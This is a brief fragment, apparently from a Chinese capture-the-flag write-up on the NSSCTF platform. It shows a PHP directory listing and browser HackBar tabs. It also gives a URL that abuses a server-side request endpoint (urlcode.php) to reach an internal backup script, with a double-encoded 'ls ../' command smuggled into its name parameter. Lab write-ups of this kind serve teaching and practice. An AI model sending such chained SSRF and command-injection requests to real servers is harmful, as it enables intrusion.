 执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node6.anna.nssctf.cn:21528/api/sys/urlcode.php?
url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls%2520..%252F